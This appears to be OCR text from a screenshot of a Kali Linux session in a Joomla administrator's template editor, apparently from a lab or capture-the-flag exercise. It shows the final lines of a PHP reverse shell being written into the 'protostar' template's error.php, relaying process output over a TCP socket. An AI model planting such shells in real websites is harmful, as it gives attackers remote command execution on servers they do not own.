 Templates: Customise (Protostar) - Joomla CMS - Administration - Mozilla Firefox
Resource Fetching Page
Templates: Customise (Pr
10.0.0.20/joomla/administrator/index.php?option=com_templates&view=template&id=506
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
System
Users
Menus
Content
Components
Extensions
Help
Joomla CMS
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
ziyebuku